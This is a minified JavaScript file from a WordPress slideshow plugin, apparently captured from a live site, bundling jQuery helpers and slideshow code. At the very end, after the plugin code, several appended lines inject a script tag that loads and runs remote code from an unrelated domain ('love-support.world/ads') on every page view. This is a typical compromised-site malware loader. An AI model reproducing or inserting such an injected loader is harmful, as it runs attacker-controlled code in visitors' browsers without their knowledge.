

--- FILE ---
content_type: application/javascript
request_url: https://asyagefter.com/wp-content/plugins/portfolio-slideshow-pro/js/portfolio-slideshow.min.js?ver=1.7.5
body_size: 6622
content:
(function(a){a.fn.peek=function(i){var b,e,g=arguments,c=Array.prototype.slice,h="peek"+Math.floor(Math.random()*999999);function f(){var k=a(this);k.data(h+"-visibility",k.css("visibility"));k.data(h+"-display",k.css("display"))}function j(){a(this).css({visibility:"hidden"}).show()}function d(){var k=a(this);k.css({display:k.data(h+"-display"),visibility:k.data(h+"-visibility")});k.removeData(h+"-display");k.removeData(h+"-visibility")}if(!a.isFunction(i)&&a.isFunction(a.fn[i])){i=a.fn[i]}a(this).each(function(){var k=a(this),l=k.parents(":hidden").andSelf();
l.each(f).each(j);if(i){b=i.apply(k,c.call(g,1));if(e===undefined&&b!==undefined){e=b}}l.each(d)});if(e!==undefined){return e}return a(this)}}(jQuery));
/*!
 * jQuery imagesLoaded plugin v2.0.1
 * http://github.com/desandro/imagesloaded
 *
 * MIT License. by Paul Irish et al.
 */
(function(a,b){var c="[data-uri]";a.fn.imagesLoaded=function(k){var h=this,m=a.isFunction(a.Deferred)?a.Deferred():0,l=a.isFunction(m.notify),e=h.find("img").add(h.filter("img")),f=[],j=[],g=[];
function i(){var n=a(j),o=a(g);if(m){if(g.length){m.reject(e,n,o)}else{m.resolve(e)}}if(a.isFunction(k)){k.call(h,e,n,o)}}function d(n,o){if(n.src===c||a.inArray(n,f)!==-1){return}f.push(n);if(o){g.push(n)}else{j.push(n)}a.data(n,"imagesLoaded",{isBroken:o,src:n.src});if(l){m.notifyWith(a(n),[o,e,a(j),a(g)])}if(e.length===f.length){setTimeout(i);e.unbind(".imagesLoaded")}}if(!e.length){i()}else{e.bind("load.imagesLoaded error.imagesLoaded",function(n){d(n.target,n.type==="error")}).each(function(n,p){var q=p.src;
var o=a.data(p,"imagesLoaded");if(o&&o.src===q){d(p,o.isBroken);return}if(p.complete&&p.naturalWidth!==b){d(p,p.naturalWidth===0||p.naturalHeight===0);return}if(p.readyState||p.complete){p.src=c;p.src=q}})}return m?m.promise(h):h}})(jQuery);
/*!
 * touchSwipe - jQuery Plugin
 * http://plugins.jquery.com/project/touchSwipe
 * http://labs.skinkers.com/touchSwipe/
 *
 * Copyright (c) 2010 Matt Bryson (www.skinkers.com)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * $version: 1.2.3
 */
(function(a){a.fn.swipe=function(p){if(!this){return false
}var e={fingers:1,threshold:75,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,click:null,triggerOnTouchEnd:true,allowPageScroll:"auto"};var c="left";var i="right";var o="up";var l="down";var k="none";var d="horizontal";var g="vertical";var n="auto";var b="start";var h="move";var j="end";var f="cancel";var m="start";if(p.allowPageScroll==undefined&&(p.swipe!=undefined||p.swipeStatus!=undefined)){p.allowPageScroll=k}if(p){a.extend(e,p)}return this.each(function(){var B=a(this);
var y=null;var C=0;var s={x:0,y:0};var v={x:0,y:0};var E={x:0,y:0};function u(G){m=b;C=G.touches.length;distance=0;direction=null;if(C==e.fingers){s.x=v.x=G.touches[0].pageX;s.y=v.y=G.touches[0].pageY;if(e.swipeStatus){t(G,m)}}else{x(G)}}function D(G){if(m==j||m==f){return}v.x=G.touches[0].pageX;v.y=G.touches[0].pageY;direction=q();C=G.touches.length;m=h;A(G,direction);if(C==e.fingers){distance=w();if(e.swipeStatus){t(G,m,direction,distance)}if(!e.triggerOnTouchEnd){if(distance>=e.threshold){m=j;
t(G,m);x(G)}}}else{m=f;t(G,m);x(G)}}function F(G){G.preventDefault();distance=w();direction=q();if(e.triggerOnTouchEnd){m=j;if(C==e.fingers&&v.x!=0){if(distance>=e.threshold){t(G,m);x(G)}else{m=f;t(G,m);x(G)}}else{m=f;t(G,m);x(G)}}else{if(m==h){m=f;t(G,m);x(G)}}}function x(G){C=0;s.x=0;s.y=0;v.x=0;v.y=0;E.x=0;E.y=0}function t(H,G){if(e.swipeStatus){e.swipeStatus.call(B,H,G,direction||null,distance||0)}if(G==f){if(e.click&&C==1&&(isNaN(distance)||distance==0)){e.click.call(B,H,H.target)}}if(G==j){if(e.swipe){e.swipe.call(B,H,direction,distance)
}switch(direction){case c:if(e.swipeLeft){e.swipeLeft.call(B,H,direction,distance)}break;case i:if(e.swipeRight){e.swipeRight.call(B,H,direction,distance)}break;case o:if(e.swipeUp){e.swipeUp.call(B,H,direction,distance)}break;case l:if(e.swipeDown){e.swipeDown.call(B,H,direction,distance)}break}}}function A(G,H){if(e.allowPageScroll==k){G.preventDefault()}else{var I=e.allowPageScroll==n;switch(H){case c:if((e.swipeLeft&&I)||(!I&&e.allowPageScroll!=d)){G.preventDefault()}break;case i:if((e.swipeRight&&I)||(!I&&e.allowPageScroll!=d)){G.preventDefault()
}break;case o:if((e.swipeUp&&I)||(!I&&e.allowPageScroll!=g)){G.preventDefault()}break;case l:if((e.swipeDown&&I)||(!I&&e.allowPageScroll!=g)){G.preventDefault()}break}}}function w(){return Math.round(Math.sqrt(Math.pow(v.x-s.x,2)+Math.pow(v.y-s.y,2)))}function r(){var J=s.x-v.x;var I=v.y-s.y;var G=Math.atan2(I,J);var H=Math.round(G*180/Math.PI);if(H<0){H=360-Math.abs(H)}return H}function q(){var G=r();if((G<=45)&&(G>=0)){return c}else{if((G<=360)&&(G>=315)){return c}else{if((G>=135)&&(G<=225)){return i
}else{if((G>45)&&(G<135)){return l}else{return o}}}}}try{this.addEventListener("touchstart",u,false);this.addEventListener("touchmove",D,false);this.addEventListener("touchend",F,false);this.addEventListener("touchcancel",x,false)}catch(z){}})}})(jQuery);
/*!
 * Spin.js
 * http://fgnass.github.com/spin.js#v1.2.5
 *
 * $version: 1.2.5
 */
(function(i,k,a){var e=["webkit","Moz","ms","O"];var p={};var o;function g(q,t){var r=k.createElement(q||"div");var s;for(s in t){r[s]=t[s]}return r}function h(r){for(var q=1,s=arguments.length;
q<s;q++){r.appendChild(arguments[q])}return r}var j=function(){var q=g("style");h(k.getElementsByTagName("head")[0],q);return q.sheet||q.styleSheet}();function c(u,q,v,y){var r=["opacity",q,~~(u*100),v,y].join("-");var s=0.01+v/y*100;var x=Math.max(1-(1-u)/q*(100-s),u);var w=o.substring(0,o.indexOf("Animation")).toLowerCase();var t=w&&"-"+w+"-"||"";if(!p[r]){j.insertRule("@"+t+"keyframes "+r+"{0%{opacity:"+x+"}"+s+"%{opacity:"+u+"}"+(s+0.01)+"%{opacity:1}"+(s+q)%100+"%{opacity:"+u+"}100%{opacity:"+x+"}}",0);
p[r]=1}return r}function n(u,v){var t=u.style;var q;var r;if(t[v]!==a){return v}v=v.charAt(0).toUpperCase()+v.slice(1);for(r=0;r<e.length;r++){q=e[r]+v;if(t[q]!==a){return q}}}function f(q,s){for(var r in s){q.style[n(q,r)||r]=s[r]}return q}function m(s){for(var q=1;q<arguments.length;q++){var r=arguments[q];for(var t in r){if(s[t]===a){s[t]=r[t]}}}return s}function l(q){var r={x:q.offsetLeft,y:q.offsetTop};while((q=q.offsetParent)){r.x+=q.offsetLeft;r.y+=q.offsetTop}return r}var d={lines:12,length:7,width:5,radius:10,rotate:0,color:"#000",speed:1,trail:100,opacity:1/4,fps:20,zIndex:2000000000,className:"spinner",top:"auto",left:"auto"};
var b=function b(q){if(!this.spin){return new b(q)}this.opts=m(q||{},b.defaults,d)};b.defaults={};m(b.prototype,{spin:function(x){this.stop();var B=this;var q=B.opts;var r=B.el=f(g(0,{className:q.className}),{position:"relative",zIndex:q.zIndex});var A=q.radius+q.length+q.width;var C;var z;if(x){x.insertBefore(r,x.firstChild||null);z=l(x);C=l(r);f(r,{left:(q.left=="auto"?z.x-C.x+(x.offsetWidth>>1):q.left+A)+"px",top:(q.top=="auto"?z.y-C.y+(x.offsetHeight>>1):q.top+A)+"px"})}r.setAttribute("aria-role","progressbar");
B.lines(r,B.opts);if(!o){var u=0;var s=q.fps;var w=s/q.speed;var v=(1-q.opacity)/(w*q.trail/100);var y=w/q.lines;!function t(){u++;for(var D=q.lines;D;D--){var E=Math.max(1-(u+D*y)%w*v,q.opacity);B.opacity(r,q.lines-D,E,q)}B.timeout=B.el&&setTimeout(t,~~(1000/s))}()}return B},stop:function(){var q=this.el;if(q){clearTimeout(this.timeout);if(q.parentNode){q.parentNode.removeChild(q)}this.el=a}return this},lines:function(s,u){var r=0;var q;function t(v,w){return f(g(),{position:"absolute",width:(u.length+u.width)+"px",height:u.width+"px",background:v,boxShadow:w,transformOrigin:"left",transform:"rotate("+~~(360/u.lines*r+u.rotate)+"deg) translate("+u.radius+"px,0)",borderRadius:(u.width>>1)+"px"})
}for(;r<u.lines;r++){q=f(g(),{position:"absolute",top:1+~(u.width/2)+"px",transform:u.hwaccel?"translate3d(0,0,0)":"",opacity:u.opacity,animation:o&&c(u.opacity,u.trail,r,u.lines)+" "+1/u.speed+"s linear infinite"});if(u.shadow){h(q,f(t("#000","0 0 4px #000"),{top:2+"px"}))}h(s,h(q,t(u.color,"0 0 1px rgba(0,0,0,.1)")))}return s},opacity:function(r,q,s){if(q<r.childNodes.length){r.childNodes[q].style.opacity=s}}});!function(){function q(t,s){return g("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',s)
}var r=f(g("group"),{behavior:"url(#default#VML)"});if(!n(r,"transform")&&r.adj){j.addRule(".spin-vml","behavior:url(#default#VML)");b.prototype.lines=function(v,u){var t=u.length+u.width;var B=2*t;function A(){return f(q("group",{coordsize:B+" "+B,coordorigin:-t+" "+-t}),{width:B,height:B})}var w=-(u.width+u.length)*2+"px";var z=f(A(),{position:"absolute",top:w,left:w});var y;function x(C,s,D){h(z,h(f(A(),{rotation:360/u.lines*C+"deg",left:~~s}),h(f(q("roundrect",{arcsize:1}),{width:t,height:u.width,left:u.radius,top:-u.width>>1,filter:D}),q("fill",{color:u.color,opacity:u.opacity}),q("stroke",{opacity:0}))))
}if(u.shadow){for(y=1;y<=u.lines;y++){x(y,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)")}}for(y=1;y<=u.lines;y++){x(y)}return h(v,z)};b.prototype.opacity=function(t,s,v,u){var w=t.firstChild;u=u.shadow&&u.lines||0;if(w&&s+u<w.childNodes.length){w=w.childNodes[s+u];w=w&&w.firstChild;w=w&&w.firstChild;if(w){w.opacity=v}}}}else{o=n(r,"animation")}}();i.Spinner=b})(window,document);(function(a){a.fn.spin=function(d,c){var b={psp:{lines:11,length:7,width:3,radius:5,rotate:51,speed:1.2,trail:68,hwaccel:true,className:"spinner",zIndex:2000000000,top:"auto",left:"auto"}};
if(Spinner){return this.each(function(){var f=a(this),e=f.data();if(e.spinner){e.spinner.stop();delete e.spinner}if(d!==false){if(typeof d==="string"){if(d in b){d=b[d]}else{d={}}if(c){d.color=c}}e.spinner=new Spinner(a.extend({color:f.css("color")},d)).spin(this)}})}else{throw"Spinner class not available."}}})(jQuery);
/*!
 * Portfolio Slideshow Pro
 */
(function(a){a(window).load(function(){var b,j,h,c,d,i,g,f;var k=new Array();currSlide=new Array();tabSlide=new Array();c=portfolioSlideshowOptions.psFluid;
b=portfolioSlideshowOptions.psHash;j=portfolioSlideshowOptions.psFancyBox;d=portfolioSlideshowOptions.psTouchSwipe;psKeyboardNav=portfolioSlideshowOptions.psKeyboardNav;f=portfolioSlideshowOptions.psBackgroundImages;h=portfolioSlideshowOptions.psInfoTxt;g=false;if(jQuery.browser.msie&&parseInt(jQuery.browser.version)<9){a(".slideshow-wrapper").addClass("psp-ie")}if(j===true){function e(o,n,l,m){if(n.length>1){return'<div id="image-caption">'+(o&&o.length?"<b>"+o+"</b>":"")+'<span class="fb-info"> Image '+(l+1)+" of "+n.length+"</span></div>"
}else{return'<div id="image-caption">'+(o&&o.length?"<b>"+o+"</b>":"")+"</div>"}}a("a.fancybox").fancybox({titlePosition:"inside",titleFormat:e})}if(a(".showloader").length){a(".showloader").spin("psp");a(".slideshow-wrapper").delay(1000).queue(function(){a(".slideshow-content, .slideshow-nav, .pager").css("visibility","visible");a(".showloader").spin(false).removeClass("showloader")})}else{a(".slideshow-content, .slideshow-nav, .pager").css("visibility","visible")}a("div[id^=portfolio-slideshow]").each(function(){var t=this.id.match(/portfolio-slideshow(\d+)/)[1];
if(psLoop[t]==true){k[t]=0}else{k[t]=true}var r=a("#slideshow-wrapper"+t);var s=a("#slideshow-nav"+t);var A=a("#portfolio-slideshow"+t);var v=a(".psp-active");var p=a("#slideshow-wrapper"+t+".fancygrid");var l=a("#slideshow-wrapper"+t+".fancygrid.toggle-open");var w=a("#slideshow-wrapper"+t+".fancygrid.toggle-closed");var o=A.find(".slideshow-meta");var n=r.find(".show");var y=r.find(".hide");var z=r.find(".pscarousel");var u=r.find(".psthumbs");var q=s.find(".play");var x=s.find(".pause");var m=s.find(".restart");
if(a(".scrollable").length){a("#scrollable"+t).scrollable({keyboard:false}).navigator({navi:"#carouselnav"+t,naviItem:"a"});a(".prev.browse").removeClass("hidden")}r.find(".browse").click(function(){if(g!=true){g=true;setTimeout(function(){g=false},15000)}});a(".toggle-open").find(y).addClass("active");a(".toggle-closed").find(n).addClass("active");n.click(function(){a(this).removeClass("active");y.addClass("active");u.fadeIn("fast");z.fadeIn("fast")});y.click(function(){a(this).removeClass("active");
n.addClass("active");u.fadeOut("fast");z.fadeOut("fast")});l.find(".portfolio-slideshow").hide();l.find(".psthumbs").show();p.find(".pager img").click(function(){A.fadeIn("fast",function(){A.css("width","").css("height","");var B,C;B=A.find(".slideshow-content").eq(currSlide[t]).outerHeight();C=A.find(".slideshow-content").eq(currSlide[t]).width();A.css("height",B).css("width",C);A.fadeTo("fast",1)});p.find(".slideshow-nav").show();p.find(".pager").hide();p.find("a.hide").removeClass("active");p.find("a.show").addClass("active")
});p.find(".thumb-toggles a").click(function(){p.find(".portfolio-slideshow").hide();p.find(".slideshow-nav").hide();p.find(".pager").fadeIn("fast");p.find(".psthumbs").show();p.find("a.hide").removeClass("active");p.find("a.show").addClass("active")});a(function(){var G=0,E=window.location.hash;if(/\d+/.exec(E)){G=/\d+/.exec(E)[0];G=(parseInt(G)||1)-1}if(psPagerStyle[t]==="thumbs"||psPagerStyle[t]==="carousel"){a.fn.cycle.updateActivePagerLink=function(M,N){a(M).find("img").removeClass("activeSlide").filter("#pager"+t+" img:eq("+N+")").addClass("activeSlide")
}}else{a.fn.cycle.updateActivePagerLink=function(M,N){a(M).find("a").removeClass("activeSlide").filter("#pager"+t+" a:eq("+N+")").addClass("activeSlide")}}function C(){A.cycle({fx:psTrans[t],speed:psSpeed[t],timeout:psTimeout[t],delay:psDelay[t],nowrap:k[t],next:"#slideshow-wrapper"+t+" a.slideshow-next, #slideshow-wrapper"+t+" #psnext"+t,startingSlide:G,prev:"#slideshow-wrapper"+t+" a.slideshow-prev , #slideshow-wrapper"+t+" #psprev"+t,before:H,after:K,end:B,slideExpr:".slideshow-content",manualTrump:true,slideResize:false,pager:"#pager"+t,cleartypeNoBg:true,pagerAnchorBuilder:L})
}C();if(f===true){v.each(function(M){a(this).delay(1000*M).queue(function(){a(this).attr("src",a(this).attr("data-img"))})})}if(psAutoplay[t]===false){A.cycle("pause")}else{if(psAudio[t]===true){A.delay(1000).queue(function(){A.cycle("resume");q.fadeOut(100,function(){x.fadeIn(10)});A.parent().nextAll(".haiku-text-player:first").jPlayer("play")})}else{q.fadeOut(100,function(){x.fadeIn(10)})}}x.click(function(){a(this).fadeOut(100,function(){q.fadeIn(10)});if(psAudio[t]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("pause")
}A.cycle("pause")});q.click(function(){A.cycle("resume");a(this).fadeOut(100,function(){x.fadeIn(10)});if(psAudio[t]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")}});m.click(function(){a("#pager"+t+" .numbers").empty();a(this).fadeOut(100,function(){x.fadeIn(10)});if(psAudio[t]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")}C()});if(c===true){a(window).resize(function(){A.css("width","").css("height","");var M,N;M=A.find(".slideshow-content").eq(currSlide[t]).outerHeight();
N=A.find(".slideshow-content").eq(currSlide[t]).width();A.css("height",M).css("width",N)})}if(psKeyboardNav===true){var I=a("body:not(.ps-active) div.slideshow-wrapper");a(document).keydown(function(M){if(a("body").is(".ps-active")){M.preventDefault()}else{if(M.which==37){I.children("#psprev"+t).click()}else{if(M.which==39){I.children("#psnext"+t).click()}}}})}if(d===true){var F=A.find(v);F.each(function(){var M=a(this);M.swipe({swipeLeft:function(){a("#psnext"+t).click()},swipeRight:function(){a("#psprev"+t).click()
},allowPageScroll:"auto"})})}a(".ps-video").on("hover",function(){A.cycle("pause");x.hide();q.show()});a(".slideshow-content a").not(".psp-no-click").on("click",function(){A.cycle("pause");x.hide();q.show()});function L(N,M){if(psPagerStyle[t]==="thumbs"||psPagerStyle[t]==="carousel"){return"#pager"+t+" img:eq("+(N)+")"}if(psPagerStyle[t]==="bullets"||psPagerStyle[t]==="numbers"||psPagerStyle[t]==="titles"){return"#pager"+t+" a:eq("+(N)+")"}}function H(Q,O,P){var M=a(this);var N=M.find("img");var S=M.next().find("img");
if(N.attr("src")=="[data-uri]"){N.attr("src",N.attr("data-img"))}if(S.attr("src")=="[data-uri]"){S.attr("src",S.attr("data-img"))}A.find(".slideshow-content").removeClass("active-slide");M.addClass("active-slide");a(".ps-video").not(a(".active-slide .ps-video")).each(function(){a(this).prependTo(a(this).parent()).hide()});M.find(".ps-video").show();dataSrc=M.find("iframe").attr("data-src");
M.find("iframe").attr("src",dataSrc);tabSlide[t]=P.nextSlide+1;var R=Math.ceil(((tabSlide[t])/psCarouselSize[t])-1);if(g!=true){a("#carouselnav"+t+" a").eq(R).click()}N.load(function(){var T,U;T=M.peek("outerHeight");U=M.peek("width");A.height(T).width(U)});N.imagesLoaded(function(){var T,U;T=M.peek("outerHeight");U=M.peek("width");A.height(T).width(U)})}function K(R,P,Q){var M=a(this);var O=M.find("img");var S=M.next().find("img");currSlide[t]=Q.currSlide;if(k[t]===true){if(Q.currSlide===0){s.find(".slideshow-prev, .sep").addClass("inactive")
}else{s.find(".slideshow-prev, .sep").removeClass("inactive")}if(Q.currSlide===Q.slideCount-1){s.find(".slideshow-next, .sep").addClass("inactive")}else{s.find(".slideshow-next").removeClass("inactive")}}if(b===true){window.location.hash=Q.currSlide+1}var N=(Q.currSlide+1)+" "+h+" "+Q.slideCount;a(".slideshow-info"+t).html(N)}function B(){s.find(".slideshow-next, .sep").addClass("inactive");x.hide();q.hide();m.show()}if(a(".photoswipe").length){if(r.is(".photoswipe")){var J,D;J=r.find(".ps-photoswipe");
D=r.find(".activate-fullscreen");J.on("click",function(){var M=J.photoSwipe({allowUserZoom:false,fadeInSpeed:"0",zIndex:"10000",captionAndToolbarShowEmptyCaptions:false});A.cycle("pause");x.hide();q.show();M.show(currSlide[t]);return false});D.on("click",function(){var M=J.photoSwipe({allowUserZoom:false,fadeInSpeed:"0",zIndex:"10000",captionAndToolbarShowEmptyCaptions:false});A.cycle("pause");x.hide();q.show();M.show(currSlide[t])})}}})});a(function(){var l=a(".slideshow-popup");if(l.length>0){l.each(function(n){if(a(this).attr("href").match(/ww=[0-9]+/i)){var o=parseInt(a(this).attr("href").match(/ww=[0-9]+/i)[0].replace("ww=",""))
}else{var o="625"}if(a(this).attr("href").match(/wh=[0-9]+/i)){var m=parseInt(a(this).attr("href").match(/wh=[0-9]+/i)[0].replace("wh=",""))}else{var m="625"}a(this).fancybox({type:"iframe",autoScale:false,scrolling:"no",width:o,height:m})})}})})})(jQuery);var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);